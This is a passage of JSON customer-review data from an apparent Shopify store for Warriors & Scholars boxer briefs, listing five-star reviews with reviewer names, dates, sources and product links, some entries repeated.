I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"popReviews":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe 